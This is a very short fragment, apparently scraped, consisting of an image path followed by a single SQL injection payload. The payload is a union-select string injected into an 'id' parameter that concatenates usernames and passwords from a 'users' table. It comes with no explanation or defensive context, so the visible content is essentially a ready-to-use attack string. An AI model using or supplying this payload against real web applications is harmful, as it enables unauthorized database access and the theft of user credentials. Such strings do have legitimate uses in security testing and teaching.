 ?id=-1") union select 1,2,group_concat(username,0x3a,password) from users--